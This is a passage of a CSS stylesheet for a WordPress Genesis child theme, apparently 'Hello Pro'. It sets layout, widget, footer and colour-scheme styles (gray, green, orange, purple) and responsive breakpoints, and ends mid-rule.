.archive-pagination {
	font-size: 16px;
	padding: 30px 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	border-radius: 5px;
	cursor: pointer;
	display: inline-block;
	font-size: 12px;
	font-weight: 700;
	line-height: 2;
	margin-bottom: 4px;
	padding: 8px 20px;
	text-decoration: none;
	text-transform: uppercase;
}

.archive-pagination li a:hover,
.archive-pagination li.active a {
	text-decoration: none;
}

/* Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	font-size: 16px;
	margin-bottom: 40px;
	overflow: hidden;
}

.entry-comments .comment-author {
	font-weight: 700;
	margin: 0;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%;
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.comment-list li,
.ping-list li {
	list-style-type: none;
	margin: 30px;
	overflow: hidden;
}

.comment-list li.depth-1,
.ping-list li.depth-1 {
	margin: 30px 0;
}

.comment-list li li {
	margin-right: -1px;
}

.comment {
	border-right: none;
}

.comment-header,
.ping-list .comment-meta {
	background-color: #eee;
	color: #000;
	float: left;
	font-weight: 700;
	padding: 30px;
	width: 100%;
}

.comment-list cite,
.ping-list cite,
.says {
	display: inline-block;
}

.comment-header .comment-meta a,
.comment-metadata a {
	font-size: 12px;
	font-weight: 300;
	color: #333;
}

.comment-content {
	clear: both;
	padding: 48px;
}

.comment-content p,
.comment-header p.comment-meta {
	margin: 0;
}

.comment .avatar {
	margin-right: 10px;
}

.alt,
.even {
	background-color: #f5f5f5;
	border: 1px solid #ddd;
}

.comment-reply {
	font-size: 16px;
	padding: 0 48px 48px;
}

.entry-pings .reply {
	display: none;
}

.form-allowed-tags {
	background-color: #f5f5f5;
	font-size: 16px;
	padding: 24px;
}

/* Widgets
------------------------------------------------------ */

.widget {
	word-wrap: break-word;
}

.widget li {
	list-style-type: none;
	margin-bottom: 6px;
	margin-top: 6px;
	text-align: left;
}

.widget ol > li {
	background-image: none;
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.widget ul > li {
	text-indent: 0;
}

.widget ul > li {
	list-style-position: outside;
	padding: 0 0 0 16px;
}

.widget ol > li:last-child,
.widget ul > li:last-child {
	margin-bottom: 0;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

.widget_calendar caption {
	font-size: 12px;
	font-style: italic;
	padding: 2px 6px 0 0;
	text-align: right;
}


/*
Sidebars
-------------------------------------------------------------- */

.sidebar {
	display: inline;
	font-size: 16px;
	padding: 15px;
}

.sidebar p {
	margin-bottom: 16px;
}

.sidebar p:last-child,
.sidebar ul {
	margin-bottom: 0;
}

.sidebar li,
.sidebar .more-from-category a {
	background: url(images/icon-li.png) no-repeat 0 7px;
	background-size: 8px 8px;
	margin-bottom: 6px;
	padding: 0 0 6px 16px;
}

.sidebar .more-from-category {
	padding-top: 6px;
}

.sidebar .widget {
	margin-bottom: 0;
	padding: 0 0 30px;
	word-wrap: break-word;
}

.sidebar .widget:last-child {
	margin-bottom: 0 !important;
}

.sidebar .search-form {
	width: 100%;
}

/*
Enews Plugin
-----------------------------------------------------------------*/

.enews input {
	margin-bottom: 5px;
	width: 100%;
}

.home-cta .enews {
	padding-top: 20px;
}

.home-cta .enews h4,
.home-cta .enews p {
	width: 43%;
	float: left;
	clear: none;
	font-family: "Comfortaa",cursive;
	font-size: 28px;
	margin-right: 2%;
	text-align: center;
	text-transform: uppercase;
}

.home-cta .enews form {
	width: 55%;
	float: left;
	clear: none;
	margin-bottom: 0;
}

.home-cta .enews input,
.home-cta .enews select,
.home-cta .enews textarea {
	float: left;
	width: 24%;
	clear: none;
	margin-right: 1%;
	margin-bottom: 10px;
}


/*
Footer Widgets
------------------------------------------------------------------ */

.footer-widgets {
	clear: both;
	font-size: 16px;
}

.footer-widgets .wrap {
	overflow: hidden;
	padding: 60px 30px 30px;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
	padding: 0 2.8%;
	width: 33.3333333333%;
}

.footer-widgets-1,
.footer-widgets-2 {
	float: left;
}

.footer-widgets-3 {
	float: right;
}

.footer-widgets-1 .textwidget {
	text-align: center;
}

.footer-widgets .widget {
	margin-bottom: 30px;
	word-wrap: break-word;
}

.footer-widgets li {
	background: url(images/icon-li-footer.png) no-repeat 0 7px;
	background-size: 8px 8px;
}

.footer-widgets .search-form {
	width: 100%;
}


/*
Site Footer
------------------------------------------------------------------ */

.site-footer {
	color: #fff;
	font-size: 12px;
	padding: 20px 0;
	text-align: center;
}

.site-footer a {
	color: #333;
}

.site-footer p {
	margin: 0;
}


/*
Theme Colors
------------------------------------------------------------------------------- */

/*********** GRAY (Default Styles) ***********/

a,
.entry-title a:hover,
.footer-widgets .entry-title a:hover {
	color: #4a85a0;
}

a:hover {
	color: #4a85a0;
}

body.home .genesis-nav-menu a {
	color: #fff;
}

.genesis-nav-menu a {
	color: #4a85a0;
}

body.home .genesis-nav-menu a:hover {
	color: #4a85a0;
}

.genesis-nav-menu a:hover {
	color: #4a85a0;
}

.genesis-nav-menu .current-menu-item > a {
	color: #4a85a0;
}


.content .entry-header .entry-meta .entry-comments-link,
.archive-pagination li a,
a.button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background-color: #4a85a0;
	color: #fff;
}
.enews-widget input[type="submit"] {
	background-color: #e4b66d;
	color: #fff;
}
.enews-widget input[type="submit"]:hover {
	background-color: #cfd9ec;
}
.archive-pagination li a:hover,
.archive-pagination li.active a,
a:hover.button,
button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"]
{
	background-color: #cfd9ec;
	color: #fff;
}

.highlight {
	background-color: #4a85a0;
}

.top {
	background: #4a85a0 url('images/bg-gray-header-diamonds-right.jpg') center right no-repeat;
	background-size: cover;
	width: 100%;
	padding: 10px 0 0 0;
	margin: 0;
	color: #fff;
}

.top h1,
.top h2,
.top h3,
.top h4,
.top h5,
.top h6 {
	color: #fff;
	text-transform: uppercase;
	font-weight: 300;
}

.home-cta {
	background-color: #4a85a0;
	color: #fff;
	float: left;
	padding: 0 0;
	width: 100%
}

.home-headline {
	/*background-color: #ffe5bb;*/
	background-color: #dee9ef;
	width: 100%;
	float: left;
	clear: both;
}

.home-image .green,
.home-image .orange {
	display: none;
}

.home-cta .optin {
	/*color: #4a85a0;  // darker blue-gray*/
}

.bottom {
	background: #f0f0f0 url('images/bg-gray-main-background-pattern.jpg') top center repeat;
	background-attachment: fixed;
	width: 100%;
	margin: 0;
	padding: 40px 0;
	clear: both;
}


.home-testimonial {
	background: #4a85a0;
	width: 100%;
	margin: 0 auto 0;
	padding: 40px;
	border-radius: 25px;
	clear: both;
}

.home-testimonial h1,
.home-testimonial h2,
.home-testimonial h3,
.home-testimonial h4,
.home-testimonial h5,
.home-testimonial h6,
.home-testimonial p,
.home-testimonial {
	color: #fff;
}

.site-footer {
	background: #7b8bab url('images/bg-gray-footer-background-pattern.jpg') top center repeat;
}

.footer-widgets {
	background-color: #4a85a0;
	clear: both;
	font-size: 16px;
}

.footer-widgets .widget-title,
.footer-widgets h1,
.footer-widgets h2,
.footer-widgets h3,
.footer-widgets h4,
.footer-widgets h5,
.footer-widgets h6,
.footer-widgets p,
.footer-widgets {
	color: #fff;
}

.home-headline h1 {
	color: #fff;
}

.content {
	background: #fff;
}

.site-inner {
	background: none;
}

.site-header {
	display: block;
	position: fixed;
	z-index: 1;
}

.site-header.sticky {
	border-bottom: 2px solid #4a85a0;
}

.sidebar-primary {
	border: 1px solid #4a85a0;
}

.sidebar-primary .widget {
	/*border-top: 1px solid #4a85a0;*/
}

.sidebar-primary .widget .widget-title {
	background-color: #4a85a0;
}

.sidebar-primary .widget p.color {
	color: #4a85a0;
}

.sidebar-primary .widget input[type="submit"],
.sidebar-primary .widget .button {
	background-color: #4a85a0;
}

.sidebar-primary .widget input[type="submit"]:hover,
.sidebar-primary .widget .button:hover {
	background-color: #4a85a0;
}

.content-sidebar-wrap .content .entry-content img {
	border-bottom: none;
}

.footer-widgets a,
.site-footer a {
	color: #fff;
}

.footer-widgets a:hover,
.site-footer a:hover {
	color: #4a85a0;
}


/*********** GREEN ***********/
.hello-pro-green a {
	color: #7fa2a3;
	text-decoration: none;
}

.hello-pro-green a:hover {
	color: #d6df5e;
}

.hello-pro-green .genesis-nav-menu a {
	color: #333;
}

.hello-pro-green .genesis-nav-menu a:hover,
.hello-pro-green .genesis-nav-menu li.current_page_item a {
	color: #7fa2a3;
}

.hello-pro-green .site-title a {
	color: #7fa2a3;
}

.hello-pro-green .site-title a:hover {
	color: #d6df5e;
}

.hello-pro-green .site-header.sticky {
	border-bottom: 2px solid #7fa2a3;
}

.home.hello-pro-green .top {
	background: url('images/bg-green-diamond-background.jpg') top center repeat;
	color: #000;
	width: 100%;
	padding: 30px 0 0 0;
	margin: 0;
	position:relative;
}

.hello-pro-green .top h1,
.hello-pro-green .top h2,
.hello-pro-green .top h3,
.hello-pro-green .top h4,
.hello-pro-green .top h5,
.hello-pro-green .top h6,
.hello-pro-green .top p,
.hello-pro-green .top {
	color: #000;
}

.hello-pro-green button, .hello-pro-green input[type="button"], .hello-pro-green input[type="reset"], .hello-pro-green input[type="submit"], .hello-pro-green .button, .hello-pro-green .entry-content .button {
	background-color: #d6df5e;
	border: medium none;
	border-radius: 5px;
	box-shadow: none;
	color: #000;
	cursor: pointer;
	padding: 10px 20px;
	text-transform: uppercase;
	width: auto;
}

.hello-pro-green button:hover,
.hello-pro-green input:hover[type="button"],
.hello-pro-green input:hover[type="reset"],
.hello-pro-green input:hover[type="submit"],
.hello-pro-green .button:hover,
.hello-pro-green .entry-content .button:hover {
	background-color: #d4f2f3;
	border: none;
	text-decoration: none;
	color: #000;
}

.hello-pro-green .home-cta {
	background-color: #7fa2a3;
	float: left;
	padding: 0 0;
	width: 100%
}

.hello-pro-green .home-cta h1,
.hello-pro-green .home-cta h2,
.hello-pro-green .home-cta h3,
.hello-pro-green .home-cta h4,
.hello-pro-green .home-cta h5,
.hello-pro-green .home-cta h6,
.hello-pro-green .home-cta p,
.hello-pro-green .home-cta {
	color: #fff;
}

.hello-pro-green .home-headline {
	background-color: #cfd9ec;
	width: 100%;
	float: left;
	clear: both;
}

.hello-pro-green .home-headline h1,
.hello-pro-green .home-headline h2,
.hello-pro-green .home-headline h3,
.hello-pro-green .home-headline h4,
.hello-pro-green .home-headline h5,
.hello-pro-green .home-headline h6,
.hello-pro-green .home-headline p,
.hello-pro-green .home-headline {
	color: #000;
}

.hello-pro-green .highlight {
	background-color: #7fa2a3;
	color: #fff !important;
}

.hello-pro-green .home-cta .optin {
	/*color: #4a85a0;  // darker blue-gray*/
}

.hello-pro-green .bottom {
	background: url(images/bg-green-diamond-background-grey.jpg) top center;
	background-attachment: fixed;
	width: 100%;
	margin: 0;
	padding: 40px 0;
	clear: both;
}

.hello-pro-green .home-testimonial {
	background: #D4F2F3;
	width: 100%;
	margin: 0 auto 0;
	padding: 40px;
	border-radius: 25px;
	clear: both;
}

.hello-pro-green .home-testimonial h1,
.hello-pro-green .home-testimonial h2,
.hello-pro-green .home-testimonial h3,
.hello-pro-green .home-testimonial h4,
.hello-pro-green .home-testimonial h5,
.hello-pro-green .home-testimonial h6,
.hello-pro-green .home-testimonial p,
.hello-pro-green .home-testimonial {
	color: #000;
}

.hello-pro-green .sidebar-primary {
	border: 1px solid #8aabac;
}

.hello-pro-green .sidebar-primary .widget {
	border-top: 1px solid #8aabac;
}

.hello-pro-green .sidebar-primary .widget .widget-title {
	background-color: #d6df5e;
}

.hello-pro-green .sidebar-primary .widget p.color {
	color: #8aabac;
}

.hello-pro-green .sidebar-primary .widget input[type="submit"],
.hello-pro-green .sidebar-primary .widget .button {
	background-color: #8aabac;
	color: #fff;
}

.hello-pro-green .sidebar-primary .widget input[type="submit"]:hover,
.hello-pro-green .sidebar-primary .widget .button:hover {
	background-color: #d6df5e;
	color: #000;
}

.hello-pro-green .content-sidebar-wrap .content .entry-content img {
	border-bottom: none;
}

.hello-pro-green .entry-title {
	line-height: 1;
	margin-bottom: 20px;
}

.hello-pro-green .entry-title a,
.hello-pro-green .sidebar .widget-title a {
	color: #333;
}

.hello-pro-green .entry-title a:hover,
.hello-pro-green .footer-widgets .entry-title a:hover {
	color: #7fa2a3;
	text-decoration: none;
}

.hello-pro-green .site-footer {
	background: #799a9c url('images/bg-green-diamond-background.jpg') top center repeat;
}

.hello-pro-green .site-footer,
.hello-pro-green .site-footer a {
	color: #000;
}

.hello-pro-green .site-footer a:hover {
	color: #7fa2a3;
}

.hello-pro-green .content .entry-header .entry-meta .entry-comments-link {
	background-color: #7fa2a3;
	color: #fff;
	float: right;
	font-size: 11px;
	padding: 0 10px;
	text-transform: uppercase;
	width:  200px;
	text-align: center;
}


.hello-pro-green .archive-pagination li a {
	background-color: #7fa2a3;
}

.hello-pro-green .archive-pagination li a:hover,
.hello-pro-green .archive-pagination li.active a {
	background-color: #d6df5e;
}

.hello-pro-green .footer-widgets {
	background-color: #7fa2a3;
	color: #fff;
	clear: both;
	font-size: 16px;
}

.hello-pro-green .footer-widgets a {
	color: #fff;
}

.hello-pro-green .site-footer a:hover,
.hello-pro-green .footer-widgets a:hover {
	color: #7fa2a3;
}


/*********** ORANGE ***********/

.hello-pro-orange .site-title a {
	color: #f17817;
}

.hello-pro-orange .site-title a:hover {
	color: #e05426;
}

.hello-pro-orange .genesis-nav-menu a {
	color: #333;
}

.hello-pro-orange a,
.hello-pro-orange .entry-title a:hover,
.hello-pro-orange .footer-widgets .entry-title a:hover,
.hello-pro-orange .genesis-nav-menu a:hover,
.hello-pro-orange .genesis-nav-menu li.current_page_item a {
	color: #f17817;
}

.hello-pro-orange a:hover {
	color: #ecd2bd;
}

.hello-pro-orange .top h1,
.hello-pro-orange .top h2,
.hello-pro-orange .top h3,
.hello-pro-orange .top h4,
.hello-pro-orange .top h5,
.hello-pro-orange .top h6,
.hello-pro-orange .top p,
.hello-pro-orange .top {
	color: #000;
}

.hello-pro-orange .enews-widget input[type="submit"],
.hello-pro-orange .content .entry-header .entry-meta .entry-comments-link,
.hello-pro-orange .archive-pagination li a,
.hello-pro-orange a.button,
.hello-pro-orange button,
.hello-pro-orange input[type="button"],
.hello-pro-orange input[type="reset"],
.hello-pro-orange input[type="submit"] {
	background-color: #f17817;
	color: #fff;
}

.hello-pro-orange .archive-pagination li a:hover,
.hello-pro-orange .archive-pagination li.active a,
.hello-pro-orange a:hover.button,
.hello-pro-orange button:hover,
.hello-pro-orange input:hover[type="button"],
.hello-pro-orange input:hover[type="reset"],
.hello-pro-orange input:hover[type="submit"],
.hello-pro-orange .highlight {
	background-color: #ecd2bd;
	color: #000;
}

.hello-pro-orange .home-welcome i.logo-brandid:before {
	color: #000;
}

.hello-pro-orange .top {
	background: url(images/bg-orange-hexagon-background.jpg) top center;
	width: 100%;
	padding: 30px 0 0 0;
	margin: 0;
}


.hello-pro-orange .home-cta {
	background-color: #606163;
	float: left;
	padding: 0 0;
	width: 100%
}

.hello-pro-orange .home-cta h1,
.hello-pro-orange .home-cta h2,
.hello-pro-orange .home-cta h3,
.hello-pro-orange .home-cta h4,
.hello-pro-orange .home-cta h5,
.hello-pro-orange .home-cta h6,
.hello-pro-orange .home-cta p,
.hello-pro-orange .home-cta {
	color: #fff;
}


.hello-pro-orange .home-headline {
	background-color: #ecd2bd;
	width: 100%;
	float: left;
	clear: both;
}

.hello-pro-orange .home-headline h1,
.hello-pro-orange .home-headline h2,
.hello-pro-orange .home-headline h3,
.hello-pro-orange .home-headline h4,
.hello-pro-orange .home-headline h5,
.hello-pro-orange .home-headline h6,
.hello-pro-orange .home-headline p,
.hello-pro-orange .home-headline {
	color: #000;
}

.hello-pro-orange .bottom {
	background: url('images/bg-orange-hexagon-background-grey.jpg') top center;
	width: 100%;
	margin: 0;
	padding: 40px 0;
	clear: both;
}

.hello-pro-orange .home-testimonial {
	background: #f17817;
	color: #fff;
	width: 100%;
	margin: 0 auto 0;
	padding: 40px;
	border-radius: 25px;
	clear: both;
}

.hello-pro-orange .home-testimonial h4 {
	color: #fff;
}

.hello-pro-orange .site-header {
	background: #fff;
	margin: 0 auto;
	width: 100%;
}

.hello-pro-orange .site-header.sticky {
	border-bottom: 2px solid #ecd2bd;
}

.hello-pro-orange .sidebar-primary {
	border: 1px solid #ecd2bd;
}

.hello-pro-orange .sidebar-primary .widget {
	border-top: 1px solid #ecd2bd;
}

.hello-pro-orange .sidebar-primary .widget .widget-title {
	background-color: #ecd2bd;
}

.hello-pro-orange .sidebar-primary .widget p.color {
	color: #f17817;
}

.hello-pro-orange .content-sidebar-wrap .content .entry-content img {
	border-bottom: none;
}

.hello-pro-orange .site-footer {
	background: url('images/bg-orange-hexagon-background.jpg') top center;
	color: #333;
}

.hello-pro-orange .footer-widgets {
	background-color: #606163;
	color: #fff;
	clear: both;
	font-size: 16px;
}


/*********** PURPLE ***********/

.hello-pro-purple .site-title a {
	color: #880186;
}

.hello-pro-purple .site-title a:hover {
	color: #c35436;
}

.hello-pro-purple .genesis-nav-menu a {
	color: #333;
}

.hello-pro-purple a,
.hello-pro-purple .entry-title a:hover,
.hello-pro-purple .footer-widgets .entry-title a:hover,
.hello-pro-purple .genesis-nav-menu a:hover,
.hello-pro-purple .genesis-nav-menu li.current_page_item a {
	/*color: #f440c2;*/
	color: #880186;
}

.hello-pro-purple a:hover {
	color: #880186;
}

.hello-pro-purple .enews-widget input[type="submit"],
.hello-pro-purple .content .entry-header .entry-meta .entry-comments-link,
.hello-pro-purple .archive-pagination li a,
.hello-pro-purple a.button,
.hello-pro-purple button,
.hello-pro-purple input[type="button"],
.hello-pro-purple input[type="reset"],
.hello-pro-purple input[type="submit"] {
	background-color: #c35436;
	color: #fff;
}

.hello-pro-purple .archive-pagination li a:hover,
.hello-pro-purple .archive-pagination li.active a,
.hello-pro-purple a:hover.button,
.hello-pro-purple button:hover,
.hello-pro-purple input:hover[type="button"],
.hello-pro-purple input:hover[type="reset"],
.hello-pro-purple input:hover[type="submit"] {
	background-color: #dc603e;
	color: #fff;
}

.hello-pro-purple .highlight {
	background-color: #c35436;
}

.hello-pro-purple .home-welcome i.logo-brandid:before {
	color: #fff;
}

.hello-pro-purple .top {
	background: #98312b url('images/bg-purple-red-background.jpg') top center repeat;
	width: 100%;
	padding: 30px 0 0 0;
	margin: 0;
	color: #fff;
}

.hello-pro-purple .top h1 {
	color: #fff;
}

.hello-pro-purple .home-cta {
	background: #47194a;
	float: left;
	padding: 0 0;
	width: 100%
}

.hello-pro-purple .home-cta h1,
.hello-pro-purple .home-cta h2,
.hello-pro-purple .home-cta h3,
.hello-pro-purple .home-cta h4,
.hello-pro-purple .home-cta h5,
.hello-pro-purple .home-cta h6,
.hello-pro-purple .home-cta p,
.hello-pro-purple .home-cta {
	color: #fff;
}

.hello-pro-purple .home-headline {
	background-color: #880186;
	width: 100%;
	float: left;
	clear: both;
}

.hello-pro-purple .home-image .green,
.hello-pro-purple .home-image .orange {
	display: none;
}

.hello-pro-purple .bottom {
	background: url('images/bg-purple-main-background.jpg') top center;
	width: 100%;
	margin: 0;
	padding: 40px 0;
	clear: both;
}


.hello-pro-purple .home-testimonial {
	background: #c35436;
	color: #fff;
	width: 100%;
	margin: 0 auto 0;
	padding: 40px;
	border-radius: 25px;
	clear: both;
}

.hello-pro-purple .home-testimonial h4 {
	color: #fff;
}

.hello-pro-purple .site-footer {
	background: #320838 url('images/bg-purple-darkpurple-background.jpg') top center repeat;
}

.hello-pro-purple .footer-widgets {
	background-color: #3a0940;
	color: #fff;
	clear: both;
	font-size: 16px;
}

.hello-pro-purple .site-footer a,
.hello-pro-purple .footer-widgets a {
	color: #fff;
}

.hello-pro-purple .site-footer a:hover,
.hello-pro-purple .footer-widgets a:hover {
	color: #dc603e;
}

.hello-pro-purple .home-headline h1 {
	color: #fff;
}

.hello-pro-purple .content {
	background: #fff;
}

.hello-pro-purple .site-inner {
	background: none;
}

.hello-pro-purple .site-header {
	background: #fff;
	margin: 0 auto;
	width: 100%;
}

.hello-pro-purple .site-header.sticky {
	border-bottom: 2px solid #940592;
}

.hello-pro-purple .sidebar-primary {
	border: 1px solid #940592;
}

.hello-pro-purple .sidebar-primary .widget {
	border-top: 1px solid #940592;
}

.hello-pro-purple .sidebar-primary .widget .widget-title {
	background-color: #c35436;
	color: #fff;
}

.hello-pro-purple .sidebar-primary .widget p.color {
	color: #940592;
}

.hello-pro-purple .sidebar-primary .widget input[type="submit"],
.hello-pro-purple .sidebar-primary .widget .button {
	background-color: #940592;
}

.hello-pro-purple .sidebar-primary .widget input[type="submit"]:hover,
.hello-pro-purple .sidebar-primary .widget .button:hover {
	background-color: #c35436;
}

.hello-pro-purple .content-sidebar-wrap .content .entry-content img {
	border-bottom: none;
}


/*
Media Queries
------------------------------------------------------------------------------- */

@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {

	.search-form input[type="search"] {
		background-image: url(images/icon-search@2x.png);
	}

	.content .entry-header .entry-meta .entry-comments-link a {
		background-image: url(images/icon-comments@2x.png)
	}

	.sidebar li {
		background-image: url(images/icon-li@2x.png);
	}

	.footer-widgets li {
		background-image: url(images/icon-li-footer@2x.png);
	}

	.content #genesis-responsive-slider .flex-direction-nav li a {
		background-image: url(images/icon-direction-nav@2x.png);
	}

	.content #genesis-responsive-slider .flex-control-nav li a {
		background-image: url(images/icon-control-nav@2x.png);
	}

	.genesis-nav-menu > .rss > a {
		background-image: url(images/icon-rss@2x.png);
	}

	.genesis-nav-menu > .twitter > a {
		background-image: url(images/icon-twitter-nav@2x.png);
	}

}

@media only screen and (max-width: 1200px) {
	
	div.home-headline div.headline-img {
		width: 33%;
		margin: 50px 0px 0px 20px;
	}

	.site-header.sticky .genesis-nav-menu a {
		padding: 20px 12px;
	}

	.site-inner,
	.wrap {
		max-width: 960px;
	}

	.hello-pro-home .site-inner {
		max-width: 100%;
	}

	.content {
		width: 660px;
	}

	.sidebar-primary {
		width: 300px;
	}

	.breadcrumb {
		margin: -30px -40px 30px;
	}

	.content {
		padding: 30px 40px 10px;
	}

	.site-header .genesis-nav-menu a {
		padding: 38px 12px 40px;
	}

	.content #genesis-responsive-slider .flex-control-nav,
	.content #genesis-responsive-slider .flex-direction-nav li a,
	.content #genesis-responsive-slider .flex-direction-nav li a.prev {
		display: none;
	}

	.site-title {
		border-bottom: 0 solid #999;
	}

	.title-area {
		width: 100%;
	}

	.site-header .widget-area {
		width: 100%;
	}

	.header-image .title-area,
	.header-image .site-title,
	.header-image .site-title a {
		float: none;
		margin: 0 auto;
	}

	.header-image .sticky .site-title, .header-image .sticky .site-title a {
		float: none;
		margin: 0 auto;
		max-width: 205px;
	}

	.title-area p {
		display: block;
		text-align: center;
		margin: 0 auto 0 !important;
		width: 70%;
	}

	.genesis-nav-menu li,
	.site-header ul.genesis-nav-menu,
	.site-header .search-form {
		float: none;
	}

	.genesis-nav-menu,
	.site-header .search-form,
	.site-header hgroup,
	.site-title {
		text-align: center;
	}

	.genesis-nav-menu a,
	.genesis-nav-menu > .first > a,
	.genesis-nav-menu > .last > a,
	.site-header .genesis-nav-menu a {
		padding: 16px;
	}

	.site-header .widget-area .widget-title,
	.site-header .widget-area .textwidget {
		text-align: center;
	}

	.site-header .search-form {
		margin: 16px auto ;
	}

	.genesis-nav-menu li.right {
		display: none;
	}

}

@media only screen and (max-width: 1023px) {
	div.home-headline div.headline-img {
		width: auto;
		margin: 20px 0px 0px 10px;
		text-align:center;
		float: none;
	}
	div.home-headline div.textwidget .lc-button {
		margin: -9px 20px 20px 50px;
	}
	div.home-headline div.headline-text {
		float: none;
		width: auto;
		margin: 10px 0px;
		text-align:center;
	}
	div.home-headline div.headline-text h4.widget-title {
		text-align:center;
	}
	.site-inner,
	.wrap {
		max-width: 768px;
	}

	.hello-pro-home .site-inner {
		max-width: 100%;
	}

	.content,
	.sidebar-primary,
	.sidebar-secondary,
	.site-header .widget-area,
	.title-area,
	.wrap {
		width: 100%;
	}

	.hello-pro-landing .site-inner {
		width: 100%;
		margin: 0 2%;
	}

	.content #genesis-responsive-slider .slide-excerpt {
		display: none;
	}

	.top .home-welcome,
	.top .home-image {
		height: 450px;
	}

	.home-welcome h1 {
		font-size: 38px;
	}

	.home-image .textwidget img {
		position: absolute;
		bottom: 0;
		right: 0;
	}

	.hello-pro-home .home-headline .widget {
		padding-left: 30px;
		padding-right: 30px;
	}

	.comment-list li.depth-1,
	.ping-list li.depth-1 {
		margin: 30px 0;
	}

	.site-header.sticky .genesis-nav-menu a {
		padding: 16px;
	}

	.home-cta .enews h4,
	.home-cta .enews p {
		width: 100%;
		clear: both;
		margin: 0;
		text-align: center;
	}

	.home-cta .enews form {
		width: 100%;
		clear: both;
		margin: 0;
	}

	.home-cta .enews {
		padding-top: 0;
		width: 70%;
		margin: 0 auto 0;
	}

	.home-cta .enews input,
	.home-cta .enews select,
	.home-cta .enews textarea {
	  float: left;
	  width: 32%;
	  clear: none;
	  margin-right: 1%;
	  margin-bottom: 10px;
	}

	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3 {
		width: 100%;
		margin: 0;
	}

}

@media only screen and (max-width: 800px) {
	div.home-headline div.headline-text p {
		margin-bottom: 24px;
	}
	body.home .genesis-nav-menu a {
		color: #222;
	}
	body.home div.site-container {
		background-color: #f2f2f2;
	}
	.site-header.admin-loggedin.active {
		top: 0;
		position: absolute;
	}

	.site-header {
		position: absolute;
	}

	.site-inner,
	.wrap {
		max-width: 630px;
	}

	.hello-pro-home .site-inner {
		max-width: 100%;
	}
	main.content div.top {
	    display: none;
	}
	.five-sixths,
	.four-sixths,
	.home-middle .widget,
	.home-top .widget,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.hello-pro-portfolio .portfolio,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		margin: 0;
		width: 100%;
	}

	.header-widget-area {
		margin: 10px 0;
	}

	.genesis-nav-menu.responsive-menu > .menu-item > .sub-menu,
	.genesis-nav-menu.responsive-menu {
		display: none;
	}

	.genesis-nav-menu.responsive-menu .menu-item,
	.responsive-menu-icon {
		display: block;
	}

	.genesis-nav-menu.responsive-menu .menu-item:hover {
		position: static;
	}

	.genesis-nav-menu.responsive-menu li a,
	.genesis-nav-menu.responsive-menu li a:hover {
		border: none;
		display: block;
		line-height: 1;
		padding: 16px;
		text-transform: none;
	}

	.genesis-nav-menu.responsive-menu .menu-item-has-children {
		cursor: pointer;
	}

	.genesis-nav-menu.responsive-menu .menu-item-has-children > a {
		margin-right: 60px;
	}

	.genesis-nav-menu.responsive-menu > .menu-item-has-children:before {
		content: "\f140";
		float: right;
		font: normal 20px/1 'dashicons';
		height: 20px;
		padding: 12px 20px;
		right: 0;
		text-align: right;
		z-index: 9999;
	}

	.genesis-nav-menu.responsive-menu .menu-open.menu-item-has-children:before {
		content: "\f142";
	}

	.genesis-nav-menu.responsive-menu .sub-menu {
		background-color: #f7f7f7;
		border: none;
		left: auto;
		opacity: 1;
		padding-left: 20px;
		position: relative;
		width: 100%;
		z-index: 99;
	}

	.genesis-nav-menu.responsive-menu .sub-menu .sub-menu {
		margin: 0;
	}

	.genesis-nav-menu.responsive-menu .sub-menu li a,
	.genesis-nav-menu.responsive-menu .sub-menu li a:hover {
		padding: 12px 16px;
		position: relative;
		text-transform: none;
		width: 100%;
	}

	.genesis-nav-menu.responsive-menu .current-menu-item > a,
	.genesis-nav-menu.responsive-menu .sub-menu a {
		background: none;
		color: #666;
	}

	.genesis-nav-menu.responsive-menu .sub-menu a:hover,
	.genesis-nav-menu.responsive-menu a:hover,
	.genesis-nav-menu.responsive-menu li:hover {
		background: none;
		color: #111;
	}

	.home-middle,
	.home-top,
	.hello-pro-portfolio .portfolio {
		text-align: center;
	}

	.home-welcome {
		width: 50%;
		padding-left: 20px;
	}

	.hello-pro-portfolio .portfolio {
		padding: 0 0 30px;
	}

	.home-cta .button.alignright {
		float: none;
		margin: 16px 0 0;
	}

	.footer-widgets-1 {
		margin: 0;
	}

	.nav-secondary .genesis-nav-menu > .first > a,
	.nav-secondary .genesis-nav-menu > .last > a,
	.nav-secondary .genesis-nav-menu a {
		font-size: 12px;
		padding: 12px;
	}

}

@media only screen and (max-width: 782px) {

	.site-header.admin-loggedin.active {
		top: 46px;
	}
	div.home-headline div.textwidget .lc-button {
	    display: inline-block;
		float: none !important;
		margin: 10px 00px 10px 0px;
	}

@media only screen and (max-width: 768px) {

	.site-inner,
	.wrap {
		width: 100%;
	}

	.top .home-welcome,
	.top .home-image {
		width: 100%;
		float:none;
		text-align: center;
	}

	.top .home-welcome {
		padding: 0 30px 50px 30px;
	}

	.home-image .textwidget img {
		position: relative;
	}

	.hello-pro-home .home-cta .optin,
	.hello-pro-home .home-cta #mc_embed_signup {
		display: block;
		margin-right: 0%;
		width: 100%;
		float: none;
		text-align: center;
	}

	.hello-pro-home .home-cta #mc_embed_signup_scroll {
		width: 90%;
		display: inline-block;
	}

	.hello-pro-home .home-cta input[type="submit"] {
		width: 33%;
	}

	.home-features > .wrap > .widget {
		width: 100%;
		float: none;
		margin-bottom: 0px;
	}
	div.home-features2 > .wrap > .widget {
		margin-bottom: 0px;
	}

	.home-features > .wrap > .widget:last-child {
		margin-bottom: 0;
	}

	.home-features > .wrap > .widget {
		text-align: center;
	}

	.home .home-welcome .highlight {
		display: block;
		text-align: center;
	}

	.home-features > .wrap > .widget,
	.home-portfolio > .widget,
